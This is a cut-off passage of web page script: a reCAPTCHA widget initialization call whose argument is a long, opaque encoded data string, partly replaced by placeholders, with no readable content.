      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22Y8OYw6vCpBtCw68bIcKwVwl0f8Obw50owq/DkW9iUsKVDi1Gw5vDvsKdwr/Dq8Kkwr/[base64]/DusOMw4fDunfDpTdqw7hgNcKPwqjCtMKRbMKdw63Du8OyAjYgw6/DusOTF8KnQMKKwqwDRMONBMKew51qbcKWVQpBwpbChsO/FD94N8KzwoTDghZOWRDChMOLF8OoQm8CZGjDkcKnNz1ebmAxFMKzbV3DnMOsY8KfLMOTwoPChsOeexvCvFBiw4nDpMOjwrjCvcOgWwXDhmTDj8OKwr8fcAvCsMOww6rCjcK7KMKSw5UuPmDCr111ERvDo8OSDxLDh3LDjAp/[base64]/DqMKkwr/CkcOlIjjCvMKDw7nDpGYFwpjCsWHDn8OSa8KHwrLCqsKQZz/DiWnCucKyKMK2wrzCqF9Cw6LCs8O1w7NrD8KCJV/CusKBb0N7w4/[base64]/[base64]/[base64]/DulQowoHDiwjCpm7Cj8Kjwpwyw7EwBMKuTMOsesKOw5xLZjTDs8KEw4VPdsOmXxXDrsKzwqvDiMOeYSbCjgwoVsKJw4zCtX/Cp1nCqjXCnMKzNcO5wopZdsOmSiUyC8Okw4bDncKtwp5Ge1zDvMOQw7DCpVjDpTXDtnUCaMOWe8OQwpHCkMOkwp7DqhXDl8KdRcKBN0bDu8KcwphUQkHDpxDDt8KLVgpywp1Yw6dTw5ZFw63CtcO8IMOow6/CoMOCVA8/w7slw7tEbsOkG1dPwo1Uw7nCmcOSeSByLMOJwpXCi8O7wqzCjDJ+A8OYIcK3UR0ZcX/CoHwWw73DocO1woHDn8Kaw5TDnMOpwqApwr7CsQwKwp9/JEdyGsKDw6nDgX/CnVnDvnJpw6bDksKMBErCqzc7K1fCtkfClE4Yw5lLw4PDg8KTwp3DslLChcK5w7zCq8OAw4pNOcOcOsO5Fw1zN38MasK1w41nwqN8wpg/w4cxw7ZCw70qw7bDm8OlADd7wqlDfxrDlsKlAcKQw5XCisKlM8OPTinDnh3Ct8KgYS7Cg8KhwrXCncOtecKbUsOKI8K+YUXDv8KQaDoywotzNsOVw40CwqTCrMKTbxIGw78oR8O4YsKfFGXDl2LCu8OyPsOibsKrTMOaQmUQw6Enwpg9w4R3YMODw53Dq0DDlsO/w7bCvcKaw5jCv8Ksw6XCksO+w5nDuz9EeE5icsKIwoESSFbCjRLDsQTCpcKzKcKgw5sadcKHHMKjeMK0VktDB8O0IHNYPz7Cmw3DhxBABcOaw4fDmsOaw4MWPFLDgHArwobDoj/CoUdrwpjDkMKsAhrDqGnClsOQA0HDtkHCn8OBPsO1RcKYw67DisK1wr0Mw5rCr8O7cyLCmh7CjUvCgmVfw7fDomwwSF8pCcOjdsKfw6PDkMK8DMOOw4AQAsOkwp/DtcKsw7HDsMKVwrXCjiXCrDrCuG1hFm/[base64]/Cl8OVwrpacsKqwqLClwbCosOSwrrCm08owo1aw43DusKkwq7Cmn/[base64]/DmxjDiDDCjzlWwrfDlX7CkgfDg8K6w5U9w4UbdTtrBsO8w4vDpQQIwoLCgi8awrTCp0YEw5oMw7xMw7kawrfCncOAOcOHwohUeixuw4zDn2XCgMKKU1JvwrfCuFAfMMKcKAkmBixrG8O7wp/[base64]/CnEMcw757wr/CqyXCo8KCw5PDncOPXcOywrtoPjB0wpDCmcOSwoIvw5bDo8OMB27DkVPDnkzDlsKmb8O5w6c2w4VWwrwuw5hew7hIw4jDm8KGLsOxwo/[base64]/[base64]/DohtOEWdtwoLCsyDChcKjUg5oN8OJKHDCnMOJw67DhjbDmsKofzlvwqgVwpIOXXXCrC/DncKWwrMDw5bDlzTDnggkwrvDhVpSJFswwpxwwrHDgMOsw4Uew5lfasOkdWVFKAxfYGjCu8K2w6MSwow1w63Dl8OoMsOff8K7KF7CjWnDhsOkTQMSV0BLw7gQOX/DjMOIf8O1wq/Dq3bCosKBwoXDqcKiwpHDjQzCrMKGclTDo8KtwqrCv8K+w5nDqsOXC1TCmDTDqcObw6vCvMOWWsKhw5HDtFgfIDYwY8OCamZXCsOvOcOzBURvwq/Ds8O/YsOSQEU9w4DChEwSwpobBcK0wp/Dv302w7g/[base64]/PMKvw69RZjo/SiQ3KAtpwr/DpnMjEDpzw6xyw40cw4DDkR54TjRXJmbCmsKaw5lWTmcvM8OJw6HDnT/DtcKjFEfDjQZwSRdQwrzCoCQqwqkWaQ3CjMKhwobCijbCuwHCiQ0kw7XDv8KFw4piwq1KbhfCusKpw6/CjMONYcOfXcOQwpwXw74OXzzDkcKZwqvCgAEUX0rDrcK7bcKBwqdTwoPCrxN0AsOFZsKsPEzCjkozE3nCuUjDoMO9woMDQcKbYcKLwp1KGMKyIcOMw4fCmX/[base64]/CmMK6w4lKO2nCtEbCsMKmL8KQw7PDmUIyY8KawrnDr8KDFUYdwqnClcOWT8OrwoDDsiXDiA4lVsK+w6TDs8OhY8K4wrJ3w4FWK1jCrMOuHRdkYDDCl0PDtsKjw47CgcOFw4bCncOsdsK9woPDul7DrV7Dg0hHwqrDh8KbbsKDNcKRG3kjwrwawqQ/KRLDpAwyw6TCqCnCv2JwwoTDpTLCvVx+w57Du1M4w54pw6PDmg7CuhAxw7rCuDlIPlMueUDDhWU+DsOPemDCjMOGa8OTwrR+PsKvwqjCvcOZw4zCuCXCjnskM2EnK0t8w4TDuRRtbiDCg2VUwpbCmsKhw7ZGE8K8wr/DlUg2IsKTECjDjU3CmkAAwpbCm8K5Ki1hw5jDrxnCr8OdecKzw58Xw78zw7EZXcORPcK/w5jDlMK5ExNKw7PDg8ONw5Y6cMKgw4vCsh/CisO6w5oLwojDhMKcwq/Cp8KMw4PDgsOxw6d0w4rDq8OfTDskYcK0w6TDucKow61WIX8uw7glGV/[base64]/DkRl7BMOhZEJ+WQXClETDiQhRwqA2wppyfcK3w6E2w5ISwpE4cMO+UnYQFw/[base64]/[base64]/DrD7DiMOJwqzDpsKqGwQ1w5jDs8OZwpvCiHvCogl0wrtqD8ODSMOIwoXCv8K1wrjDmV/CosK9acKuOcOVwoLDvGMdMUF7RMOVb8KHAMKcw7nCgsOUw6wHw6B2w4/CtjkHwpnCrEXDlnfCsGXCpWgDw5jDjsKAHcKywodzQ0Y9w5/CpsO2KU7CjV8Wwq8iw5IiK8KxZhE1EsKPaVHDiDomwpInwq/[base64]/Chk3DrMOAXVRHw6RiI35hw7vCkcOCw5E6wpdcw70cwrvDty9OfVzCrRYpY8KvRMK7wqfCvRXCpRjCnXgJXsKgwoJ3KDfDicOqwpTCgnXCkcO2w6vCil57Kn/DngPDncK1w6NFw4TCqFdFw6rDo1cFw7bDgw4WCMKcAcKHAsKEwrp5w5zDksO3ClzDpxbDjTDCv1/DmRPCh37Dv1jDr8KtIMKiZcOGJMK/B3rDinoaw63Cojp1M0sEczHDrzLDtUPCjcKbYnhAwoIuwoxlw5HDjsOxWmdLwq/Cj8Olw6HDgcORwpDCjsOcVQbDgCdPVsOMw4rDgGwjwot0bEXCphtrw5DDlcKmWgvCncKPTMOyw7zDvTM4MsOqwr/Cin5mP8OMw6wmw45Jw6PDvwjDsnkDTMORwqEOw6g+w4AeS8OBfTTDkMKfw5oxYMO2OcKqJh3DvcOALx8/w64Uw73Cg8K9QQfCuMOPX8OLZsK0YMO1XMKGNsOYwrPCtgtDwo57eMO2aMKaw45bw7VwYsOgYsKOKsOrCMKuw5gmP0HCtV3DncOwwqfDqsOjVcKnw6TDrcKew75lGsKeAMOvwqkCwpxuw6p2wqt9woPDgMOcw7PDtV9cacK/fMKhw6kIwqbDtsKhw7UXan5Uw7rDrRtqH13Cql0oKMKMw445wprCpxVywqDDrC3DssOcwo3CvsO0w5LCvMKswpFsXsK5C3zCrMOqPcKcfMKOwp4Bw4vDhGB9w7XCkjFQw6nDsl9Ecw/DkBTCjcKMwqnDpcOtw5NtMDUUw4HCuMKkQsKzw7hCw73CnsOPw6TCt8KLGMO4wrHDj0F+wossQFA0w4IPBsOkGxYOw6QpwpzDrVUVw5fDnsKMBh47fyfDrCjCm8O9w63CjsO9w6d4ElFfwo/DpnvCvMKGRG1iwqjCssKOw5ZDH1kYw6LDoETCrcKewp0zasK0RcOEwpTDrXbDlMOnwrxYw5MRXcOrw5o8RsKXw5fCk8KAwpbCqGrDnsKewphowpZRwp1BecODwpRew6jCkBBWGkHDosOww74hfxEZw5zCpDTCo8Kjwp0Iwq/DthPDtBt5R23DtVPDsE4CHnnDkADCvsKcwozCgsKsw6kwRsK5UsK6w4LCjj3DjnHDmRvDnDLCuVzCscOZwqBlwrJxwrdoRirDkcOawpnDg8O5wrjCmE/CnsKFw4NSZi48wpR6w7YnZh3ClcObw7c1w69BMRfCtsKcTcKnLHY2wqxZGVfCh8KnwpXDnsOpfFnCpwvCp8O0cMKnIMK0w43ChMKIAENIw6HCkMKUCMKFGzvDvl/[base64]/CrMOEw5fCr2HDtsOhUGfCi8KUKcKAMcORw6/DhyJSJMKkwprDhsKiLMOswqYNwofClhUBwpwZdsOgwpDCucOaecO3bkzCpGcUVzxjQSHCnh3CiMK3PFcgwqHCkFhMwqDCq8Kqw6XCvcO/KFPCuTbDgyvDqChgO8OFbzYLwq7CjsOkCcOHF0UsUsK/w5syw4PDo8OpLsK1X2DDqT/CgcKkHMOYA8K1w5gxw6LCuhAiSMK1w4wRw4NGw4xfw4B8w7wMwrHDgcOyV2rDpwx9Dw/CiknCkDoIXigqwo8xw6TDsMKewrEEeMKZGmknFcOmFsKyVMKDw4BIwpVMS8OzG0crwrnCtsODwpPDnglPH0HCix1fBsKtbHXCuwXDqWLCiMKde8KCw7/Cq8ObGcOHWETCrsOmw6Rmw6I8O8O9wqPDiDXCucKpQiR/wq0nwpzCvx3DlCbClT0vwpxENTvDvMOtw77DhMKaTsK2wprChTjCkh5dZB7DuxUCU2hGwprCp8O2IsK2w4whwq3Dn3HCgMO1QXfCj8O1wpDChUUow4twwqrCvHLDrMO5wq8FwoIrBh/DiDLClcKAwrZkw5vChcOZw77CisKBKjc2woLCmSFvJjfCvsK9D8KlAcKBwr5xeMKnecKjw7oGaktBDVx1wqLDoybCs2kDEcO5SWzDiMKDEk/CqcKjDsOmw5RlIEPCn1BQazvDiGpywppQwqDDom0vw5UUPsOubVExQMOWw4AVw7ZwdAtqJMKhwow+QsKoIcKHY8KqOzjCnsOywrJKw4zDmsKFw7bDrsOeSQXDuMK0KMKhKcKABXvDgSDDs8OAw7jCssOtw7VewovDksOmw43Cj8OJZ35JN8K7wrBKw5PDnkFJf1/Dn2YlacOmw6nDmMOYwo83f8K6AsOqM8Krw67CkFsSAcONwpbDulXDocKQcCoJw77DnzYFQMOneFzDrMKfw68Zw5EWw5/DpkIQw67DhcK0w5/DnmQxwonDnsOBW0RowqDDo8K2C8K8w5NnZVRRw6cAwobDkXsowoHCqS1/XmHDvmnCmXjCnMKXXMKvwpI2T3vCjQ3DsSnCvjPDn18mwoZDwo5xw7/Cv33DkgPCisKgemvCjGzDlMKTIMKfCw5VEkDDinYqwo3DoMK6w6DDjsOdwrvDpT/[base64]/[base64]/CrREKL3BeMhwoAC0Xw6XDk3pgaMOQw5PDisOJw4rCssOrZMOswofCscOtw4PDu1ZgasOxNwfDisOhw6c2w6zCqsKoEMObRV/DvFLCkGo8wr7Cq8K7w58WF28YYcOzaQ/DqsOPwrrDvidZZcOVEwDDpksYw4TCisKdMi7DvXsGw5fCuF/DhyJXGRLCuFcDRBknF8OXw4nChRLCiMKWeEBbwr9Nw4PDpFIMGMOeZSDCoHZGw63CnwoRTcOpwoLCr3sSLS3CscKqCxJWeVrCmztywrRlw6Q0eWhFw6Ekf8OJcMKgZTESEkJaw4LDoMKYZGvDpC49RzHCu0RaWsK/E8KdwpM3YX01w4VYw4/Dnh7ClsKzw7NiVF3Cn8KyeF3DmFwbw6d4VhhSDwJ9wqHDmcKfw5vCncKPw7jDr2LCgVBoFMOmwrtBRcKLPG/CkWR5wqHCl8OMwrbDhMOBwq/[base64]/w4TDp8KvERnDg09hwpURGU1Ew75cw4TDvMKbI8KwfycJT8OEwrVFegRMQzzCksO2wpBIwpPDlyDDnCMgX0FjwpgfwqbDg8OuwqcMw5bCgTLCvcKkLsOLw5LCi8OpXiTCpALDvsO7w68JfANEw5t/wr8sw73CiVfDmRcFH8OCXxxYwojCuxHCncK0CcKjM8KqOMKsw5vDlMKjw7o3TBUqwonCs8O3w6nDusO4w5oqPsONUcKAw68lwqbDsUTDosKEw7/[base64]/[base64]/XMOaw6QPwojDgRsdw4XCpwJ+ZsOjZMKQBcOeM8OcdWLDqipdw7XCviPDpAVKQcK1w4UIw4/[base64]/DjMOfJ23DtcKaPcKMfsO9wrZewq1ZXcK0wpXDtcOCaMOVHQ3CkBrCocOPwpJVwrF+w7Eow6PDrXjCrG3CiybDtTvDpMOwCMORwr/Dt8K1wpDDvMO9wq3Do0gYOsOVenDDtiUSw5bCtHhzw5BKBnvCsT3Cp3LCgMOjdcOdC8OdAcOxRhp7LlExw7BTEMKZw7vCiFcCw7Jbw6PDtMKSYsKbw7pxw5/DjgjChBYZEQ3Dg2rDtgAFw4o5w5heTDjCmMK4w7XDk8KSw40MwqvDmcOqw44bwr84QMKjMMOWCsO+N8K0w77DvMOQwo/Dh8KPO2E8LAkvwpfDhMKRJljCo3VjFsOaO8Kjw7LCtsOSLcObXMKXwpPDvsOAw53DgsOKJ3gPw6dOwpQSN8OUWcK8Y8OJw7ZZNMKsI2TCo1bCgcKfwrAOW03CpDrDssK5bMOYBMOiS8K7w4BzI8KzdjM5RQvDjk/DtMK4w4RxOGPDhgBJWHplSwgQHMOjw6DCm8KvSsOlaXU1N2nCrcOvZcOdKcKuwp8ndsOcwqhfG8KMw4oyO1hSKm9ZUUAdFcO5P1DDrEnCgVdNwr9hwpHDkMORR2cbw6FpZ8KZwp/[base64]/[base64]/CtCRXZMK0PFzDrGYYQHFzAcK6Oh85RXvDgknDqhbDsMKnw7jDvcKnOcKdLHXDp8KzfUtXHcKCw6B5BT7DgXRfU8KNw7jClMK+dsOXwoDCt3PDncOsw7owwq/[base64]/Dqi7Ch0zDvMK8wqrCkGYUEXxkeDUjVMKPZsK8w7TClGbCnmk6w4LClVdHPQXDry/DusOkwoLCtEIfesOrwpAOw55uwqHDg8Krw5YVFcK0Z3Yfwrlrwp/DkcK/eiAPNSwEw5l7wq8CwprCq0fCqcKcwq01OMK2wqXCrmPCshvDnsKkQQjDtTF/[base64]/wqPCqxjCvDwICcOCw4xVw5kqwpvCucOyw44+dzXDssKpVGbCg2lQwrYPw7PDnMK/IsKWwrAowp3CoVlFH8OWw67DnUvDvjfDocKEw41lwqdMLHkGwoXDh8K5w6HChg9ow5vDj8OKwqlIfG1vwqzDjxHCpC9Dwr7DlEbDoTZbw5bDoQvCiCUvw6/CohfDv8OJKcOVcsKiwqvDsDvDo8ORYsO6bG9Cw7DCqjPCs8Oqwq/ChcKhPMO8w5LDuGNCSsKbw6XDssOcVcO9wqDDsMOgH8Kvw6pKw6RmN2g8XcOQR8K+wpVswrEMwp97amhMJXnDnx7DpsKbwqcxw6ktwofDpnl/MXvCkgMSPsOLSmBrWMO2YcKLwqTDhsOgw7vDgXAbS8Odw5DDnsOtaVTCvDkQwovDqsOYAsOXJk45w6/DiSI+BiUEw7ZxwpQDMMKFV8KFHyHDpMKDeVvDqsOWGGjDhMOKESxjOi1IVsOQwoNdSkEtwqhiD13CkBIscT9oeCIacxvCtMO9woXDnsK2L8OBJTDCnTPDs8O4fcKVw6fCvykzIAkFw67DhMOGXzHDv8KswotiDcKZw5wDwoPDtADCh8OeORgSa3V4B8K4H0ouw5LDkD/DuGjDn2DCosKDwpjDjilPDiQHwqPCkRJ5wpwiw4ksSMKlQyzCicKLQcO1wrRVM8O8w6fCgMKgCmPDicKcwqN5w6/CkMOZTh8zUcK/wpTDrMKQwrQlCUhnETxMwqnCs8Ozw7zDvMKGccORKsOfwpzCncO7VTZswoN+w55EAU5zw5XCuCbCujN3ecOzw6oYIFgIwpPCusKTMlfDqHcgYj5aaMKXZ8KCwo/DkcOqw6YwKcOKwqbDosOFwqkuCxotS8KXw7JsHcKGCxHCpX/CsVkLXcOlw4DChH4kayMkw7/[base64]/[base64]/CtMKqwoHDjB9dw43DmcK4TcOOw4xsw5rDv3bDi8O3woHCvsKCchrDgiXCi8Ohw4IUw7XDt8KHwoMTw71tESLDlX3Cr3HCh8O6AsKpw4R0OzzDuMOnwocKfQnDqcOXw5XCmn/DgMOYwofDocO1T0hNUMKKOQbCncOEw5w/bcKtw65bw64+w7DCrcKYT0nCncK3dwIRb8OCw6x4QFIxH0XCgWnDnW0Swpd1wr9VKgYfKMOPwq9lCiHCv1LDs24JwpJbWT/DisOrfVDCvMKwc2LCrsK0wqFBIX5tQzIlHRvCoMO2w4LCp1rCvsO1bMObwq4cwr80T8O/[base64]/STnCukY7wpPCiWxyWMOwwpHCicO8ewk9wrIEwq/[base64]/[base64]/DmsKUw68gU8K2RC5Ow6ccwpgQw7A2w7LCjSnDqsKFDygUM8O0e8OwXcK6a1NXwqzDhlsrw44iaCTCiMOtwoECc3Ndw6E6wqvCisKgA8KKIilpZXXDjMOBTcOkRsOHVlU/[base64]/CiRnChsOYIMOLFAcDC18YT8Oqw7YKUMOKwrgewrcFfVkfwpvDtCtuwrHDsGDDk8KvG8K/wrNCT8K6IMOXdsO+wojDmVlFwqvCkcKrw7gQw5DDjcOew4nCqkTDkMO6w6s0Fw3Di8OTIiBNJ8K/w6gUw5IoARBgwooMwrxJAC/DhQpCA8KNSMOQCMK8wos/[base64]/wppDw4jDusODSkjDrcONAAfCqMKhdMOxEDxxw77CiUTDiA/DhsKlw5fDu8KjNFJDIcOmw6hZGlVywp3CtCIrNMOJw7LChMOoRkDDjQM+GjvCuV3DpcO4wqLDrF3CoMKuwrTCtFHCo2HDtU0gHMOyLk9jQgfDrAliXUgSwqvCmcOyIE1KRGTCqsKCw5F0GTwlSA/Cr8OfwpnCtsKIw5rCoA7Du8OPw4HCsGB5wobDvcOFwpvCt8OQWlbDrsKhwq1Lw4k8woHDm8OTw6VQw6VaPiVFDsKrNHPDswLCpMOZScOAH8K1w4/DlsOMIcOzw55gJ8O1GWTClDgSw5QGB8OWXMKAKE8zw5xXIcKuMDPDl8KHI0nDhMKLC8KiXlbDmwJAICnDghzCtl1YcsO9fGlYw5bDkg7CksOUwq4ew6d8wo/[base64]/wrfCq8KGesO1bsO/[base64]/Ctlo4wp3DjsO/PXRBwovDomXCjAnDuGTDvEx/woMRw6wiw7MoTxVpBCF/[base64]/CocKPQMKIWsOtN8OzwqnDshLDmQDDrHcBSUhpQ8KTeCDDsBXDhm3ChMODK8KAc8KvwpwNCEvDlMKjwpzCusKLBMK0wqBaw6PDtX3CkAh2N3RYwpbDosOIw7DCisKewo07w5dMHMKZHkLCh8K6w7kUw7nCukDCvHUww6XDnXp0WMK/w4PCrk8RwpYfJ8KPwotZOR0reANwZcK7fmcvR8OxwphQT294wpx/woTDhcKJY8Ofw4/DrxLDuMKaFcKtwrcdfcKNw4dnwqoOZ8KZOMOZVEHCi2jDl0DCgMKYecOewoB9ZcK4w4tGVsO8NcOuaxzDvMO6WyDCoSfDj8KPYynDhXxQwoBZworCrsO5ZgTCosKRwphmw57Cpi7CohbCpsO9ABNlDsK/TsK9w7DDlsOQesK3bBBQXwA4wpTDsl/CvcOGwp/CjcOTb8O/[base64]/DpcKSNMKHaMKMwqISN15YwqHCtsKXw5XCvsOhw7EZMwdjD8OKLcOkwrZDcRZMwqx5w5/DpcOKw5YVwr/DqBE/wq/CokNLw7jDucOKHGvDkcOpw4NGw7/DsSvClVzDjcKRw61rw47CiljDq8Kvw7QBSMKTZWLDocOIw4ZcJ8OBI8KuwoxXwrM9BMOfw5ZYw58dBE7CryZNwpZ0ZCLCpiF3fCTDkRDCuG4wwo8iw5nDvhofdsO6B8KmMzbDocOZw7XCphV3wrTDu8K3X8OxFMOZYW0VwqvCpcKZGcK/w5kEwpk4wpjDkx3Du1YnbQICccOMwqAZC8Ohw5rCssKow5FlRQlBwpDDuSXCrMKrS1BCHUDCnBrCkAgdPQ9+w4fDl0NmUsK0GcK/FBPCrsOow5TDokrCqsO+LRXDocKmwps/w4MtbyNxWSnDs8OWLMOccFRuEcOnw5YXwpPDth/Cm1k8w4/Ct8ORAsOQDnnDknFDw4pewqvDhMKken/[base64]/ChBPCmsO3EXNBFyltw4LCtznCl8K3w7pcw4bCksK/[base64]/CvTRfw7E5G2DCkxApX8O5w6cPw4fCgsK1PSoYVsKXO8OSwpvCg8KOw4HCqcKrCwbDucKSX8KNwrrCrSHCnMKSXEx2wqJPwoLDjcKPwrw3M8KPNHLClcKawpHCi3rDgsONR8O2wq9eMRgtFDBxNSRqwrfDl8K8A1trw7HClQEBwpRoFsKKw5vDhMKiw6/[base64]/CsX/CvcKuwp85fsOGGMKwwrAiEsKVaMOqwpHDmgIawr1GVX3Dv8KOZ8OxOMK5wrdVw5HClcO7ezIEecKWAcOuVMKuADdUMcKrw6jCrjfDpMO/wrY5P8KYJhoWTMOXwrTCvsORU8Oww7UBB8Kcw4QII23DmxzDvMOHwr5XTMKyw409PDp/woFiBsKBPsK1w7M7TMOsEwIBwozCq8KiwpFcw7fDq8KVLlzCu1DCl2guJMKNwrgQwqjCtHAPeWUXG2g/wp8kGUd0B8OCOnE2AmLClMKfBMKgwr7Cj8Oxw6TDnl4iGMKsw5jDrE5PecO3woBaU2vDlh8gQlk6w5vDvcOZwqnCjmPDmS0eIsK9emgaw5/DpWBLw7HDnyDCtCwzwqrCgHAKKxXCpntKwofCl33Ct8KbwpV+acKUwoBdPhTDoxrDgUpfacKcw4gqecOVNks0CDclBzzCkjFMKsO0O8OPwoM1KkEuwrscwozCm3cHOMKVYMO3TBPDqnJFbMOawojCv8OeFcKOw5JCw6HDqQApO1YWKsOXP1TCgMOqw5I1CMO/wqFtCXk/w5XDn8OBworDisKsLMKCw5EvC8KmwqHDsxfCvsOdJcKfw4Y0w7jDiDg+bBvCi8OEL0loPMO3AyN/[base64]/DmsO4w5gMCXHCtiVZwrRkdhErIcKqeURiJmXCkj9BYkpUYFphVGoaLDHDl0EPR8KPw7hPw4zCk8OwCcK4w5BEw6UscXnDjcOUwqNgMzfCkghwwpXDi8KJEcOYwqZ1F8KXwrbDsMO1w47Doj/CmcKjw41QbQnDkcKUaMK6HsKseBNWOxNVCD7CucKDw4HCph7DjMKPwpZwRMOdwpAbScKPYMKbAMO5EQ/Cvx7Dj8OvH2HCncOwBkwFDcKRGRZaa8OLHybDu8Otw4kNw5jCm8K2wroQwq0iwpDCu3zDjHnDtsKlPcKvOzzCicKPVErCuMKuCMOmw6U+wq1GUDMDw4p4ZB7Cu8KbwonDkwZLw7FobMKyYMOIGcKQw4wMGA8uw6TDr8KPXsKlw7vCjcKEZxZ/PMKswr3Do8OIw7nClsK1TE3CkcKHwqzCpUXCpnTDmDEXCBDDtcOOwpFaWsK7w7IEbcOtXcOQw4c6U0vCqQjClwXDr1jDkcO9L1TDmEABw4HDtw/CkMOXHVMdw5jCpsK6wrgnw69TJ3VxQiRwNsKhwr9Bw7cQwq7DvDI0w5Mlw6xrwqRCwozCrcOkLMKcPn5+XcKawpdfL8OMw5rDl8KawoYNAcOow4xYKHFJV8OnSkfCmcKywqpyw6xaw5/CvcKzAMKZTX7DpsOiwoUxNMO7QiNYGsOOVw0WHFZCd8KpMnTCggrCizsoV3DChjUAwrJEw5M1w4TCr8KDwpfCjcKceMKyFGfDlnvDkh07eMKFUcKlVXEQw6LDvDdYZ8Khw5hmwq52w5FpwrQww5fDhcOAcsKFVMOlSU40wrZ6w6UUw6HDrVYEADHDlmF/[base64]/[base64]/[base64]/[base64]/[base64]/Q8KGE8O3XsKew4DDpmVaeU4Zw7DCmzUgwr/CqMOzw65ZGMKjw7hCw4nCpMKWwphhwqAsEy9eJsOVw65CwqZ8QW/DncODCUc8wrE4KVPCs8Olw6JOc8KvwpbDkmcXwrFqwq3CpnfDsyVNw6jDhBMeK2pKAV9AXsKXwq4iwo4TTMOtw70Swqobd1jCksO7w6plwoQnFcObwpzCgzcHwoLDq03Dti1II3I1w7ktZsKIKsKDw7FSw5w5L8K1w5LCrXjCjjXCmcOGw4HCvcO/Yw/DlzHCuQ8vwrU4w6xdLQklwrXDgMKuJmore8Oew6x9HGUnwqJ5NBvCkEZ6dMOdwpcvwplGBcOtZ8OuZhMrwonCrAdPKyg6XsO3w6Q7bsKdw7TCslsqwoPCqcKsw6Brw7U8wonCjsK3w4bCi8O9PDXCp8K1wqlZwqF7wplkwrMAWcKWZ8OOw6oUw6cwEy/CpTzCn8KPRsOgbTsawpQdfcKmFlrDuSszdsO3PMKbfsKnWsObw67DnMOUw6/CvcKEI8OcUcOTw4HCh38hwrrDvybDtMK5b03ChlgrC8OmVsOowprCom8qRcKxN8Oxw55PRMOSfTIJVw/CpwchwpjDjsK9w4A5w5kXYVc8NiPDgBPDocKdw5t7aG5wwp7DnT/Dl054TwM8c8ORw4IQFCdIBcOMw4PCmsOYc8KEw590OG9aCMOvw5kBG8O7w5zCkcOPGsOJASguwqTCmCjDgMOPOnvCn8KccDIpw4bDhCLDqH3DiiBKwplNw51Zw4Vvw6fDuCLCh3DDiSB/[base64]/aThPL8O1w6hRw5TDig3DuivDmR1wI0xTW8KlwqvCsMKxRGzCocKPCcOZD8Kgwp/DmQwibBddwo3Dq8Oawo4Gw4jDjUjClSLCnEQ4wqrCrTzDvDjCjhofw4sUeCpSwrXCmT7Cs8K8woHCiATDpcKXPsOwG8Onw4tdYXFdw5ZvwrceYznDkkzCoFrDuyDCth3CgMK0JcOIw5N1wp/DqkHDh8KawplywqnDjsOLCThuN8OHF8KqwoMFw6ozw7Y/K2XDjR/[base64]/[base64]/DlysNw4fCrsO3NcOuWMO/d0PDpMKMRcO3woTCtCzCiwkYwpTDocKaw6XCm03DiVrDgMO0RMOBHRNYasKiw7HDsMODwqgvw5vCvMOnRsObwq0zw5kdLCnDm8O2woskewEwwr4HEkXCriTCmxfCgSd/w5IofcKqwo7DrRJ0woFrEn/DqAbCnsKhHFZMw74KF8KswoIyQsKYw48QRHLCvEvDkjJWwp/DjcKLw64Jw4hrdS3DiMO/woTDmwEYwrzClQXDk8OXfVwYwoUoJ8OGw4IuEsO2U8O2BcK5wrfDpMO6wq9UY8KGw60+VADCsyZQH3XDgFpTX8KmQ8O1KHJowop3wrHDvcOEXsO3w5LDiMOJUMOvbcOcWcK9wqvDtHTDulwhXAsuwrvCj8KyJ8KDw4/[base64]/CkyzCii1Uc8Oga8O5w40DFCAwBcOnwrnCti1pVsK9w7xZWcK5KMO7wrUKwqJzwrYbwprDi2jCo8KgYMKuLsOeIA3DjMO0woJ3CkPDjVBbwpB6w4TDuiwvw44WHE16bx7CgQRLWMKGDMOiwrVHd8OPwqLClsOkwo8BBSTCnsONw6zCgsK/YcK2JiU9Nlcnw7cfw4cKwrh3wrLCkELCusK/wqxxwotiPcKOMyHCiWpKwrDDk8KhwovCqSvDgH4wQcOqIsKsFMK4TMOBAUHCmzANJBAGe3rDoBpUwoLCjMOIH8K4wrAoX8OCDsKJScKcXHw1RSZjay7CqlIDwrwzw4PDvUZzIMKGw7/DgMOiA8Kbw4NJPm8HAcOgwpHCqTXDuzHCksOrZ01vwpITwpw2fMK8bSjCisO7w5jCpAbCom5rw4/DrWfDigXCnBp/[base64]/[base64]/Dm0MoQSnDlWPCvsOlG8KvZkEGw4IGIg/CvWE9wqISw4XCs8OoBWfCm3TDqsKbZcKDasObw4I2VsOVIsKMRk3DoHdmJcOPw5XCuXcNw4fDk8O+csK6fsKnAn1zw7powqddw7oaGAEuV3fCnQ/CvMOqBi04w57Ck8KywrHClj4Pw5ZzwqfDpg7Dtxogwp/CuMO5M8K6McK3w503LMKJwolOwp/CisKkMT8decKpHsK4wpzClCMZw5Uyw6vCvm7DhmJxf8KBw4USwpEBEF7DgsOAXhrDu3tUYcK8DWLDil7CqD/Du1ZKJsKsc8Klw6vDlMKRw6/[base64]/[base64]/DoE9Gw7bDpcK4wrVVP8OcawXCj8KSaTPCqG12BMOrGMK3w5XDksK8YMKaO8O6LGN4wpbChMKJw43DicKdfBXCu8O0wo96AcKrwqDDiMKRw5pKHyrCg8KJECxhUC3DssOQw5fClMKQXlUKWMOtB8OtwrNfwpoDUHnDssOhwpk4wpbDhX/DrT7Dq8KfUsOtUQU8XcO8wqJow6/DmDTDqsK2XMOdb0rDlMKmSMOnw7YIAm06BF01XsKJZyTCtsO/asO5wr7DjcOrEMKEw5lkwpTCmMOdw4omwogaPMOqCB11w7IfUcOnw7ASwp0RwrjDh8KRwpbClBfChcKiTsKBOXZ/[base64]/IsKATCDDj2PDhighSx8AYMKcwoV8e8KvwpVTwqlNw5XCtFB7wqJNRFnDocOWbcOMKFjDuA1lKUnDuU/CgcO7S8OLNWUCcXDCpsOWwonCv3zCgHwyw7nCmCHCrcOOwrXDvcOAS8Ovw5bDt8O5SgQ4YsKDw7bDlB5Qwq7DhB7DpcKzJwPDrU9LCkMmwpXDqGbCsMKAw4PDpEoqw5Ihwoomw7QkNh3CkxLChcKIwpzDl8Kne8O5cXpQPS/DgMKcQh/CvkxQwrXCsk1fw6YBGEB9ACtKw6HCq8KKITgaw4nDkWZ+w7pcwobCgsOZJifCisK+w4DCqEjCjUZCw6fDj8OADMOcwoTDjsKJw5hvw4ENdsKdVsKZYsOFw5jCusKhw7rCmk7CjyHCr8KpYMKrwq3CoMKJXcK/[base64]/CjsK7wp7